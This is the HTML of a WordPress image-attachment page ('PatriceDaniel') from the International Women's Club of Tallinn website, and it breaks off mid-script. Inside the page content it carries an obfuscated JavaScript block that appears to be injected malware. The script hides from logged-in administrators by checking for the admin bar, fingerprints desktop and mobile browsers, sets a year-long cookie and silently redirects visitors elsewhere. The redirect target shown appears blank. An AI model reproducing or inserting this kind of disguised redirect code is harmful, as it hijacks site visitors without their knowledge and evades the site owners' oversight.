<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item" tabindex="-1">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item" tabindex="-1">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item" tabindex="-1">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item" tabindex="-1">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item" tabindex="-1">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item" tabindex="-1">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item" tabindex="-1">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item" tabindex="-1">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item" tabindex="-1">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item" tabindex="-1">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item" tabindex="-1">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item" tabindex="-1">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item" tabindex="-1">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item" tabindex="-1">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
				</div>
		
<main id="content" class="site-main post-2927 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">PatriceDaniel</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?ssl=1" title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="r-lightbox-gallery-0"><img decoding="async" width="300" height="58" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?fit=300%2C58&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?w=776&amp;ssl=1 776w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?resize=300%2C58&amp;ssl=1 300w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?resize=768%2C147&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace',' ','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sponsors/patricedaniel/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.iwct.ee/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h2c47848b7"  name="h2c47848b7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4fabcb708574ed5cb74a91fda1d109e" );document.getElementById("h2c47848b7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2927' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="079966aaba" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="3753" class="elementor elementor-3753 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-4a1b09f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a1b09f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0907d3" data-id="4c0907d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb68c8b elementor-widget elementor-widget-heading" data-id="1cb68c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">International Women’s Club of Tallinn</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dd233b5" data-id="7dd233b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70bbb923 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="70bbb923" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/iwct.ee/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/iwctallinn/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-f4f16ac" href="mailto:board@iwct.ee" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.iwct.ee/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"232025540\",\"post\":\"2927\",\"tz\":\"2\",\"srv\":\"www.iwct.ee\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "232025540", "2927" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://www.iwct.ee/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739816476" id="akismet-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","nonce":"98b26bbbe6","urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iwct.ee\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iwct.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"75b2abba46"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2927,"title":"PatriceDaniel%20-%20IWCT","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iwct.ee/wp-includes/js/wp-emoji-release.min.js?ver=bffebb154e3b87227ba1c10970145595"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 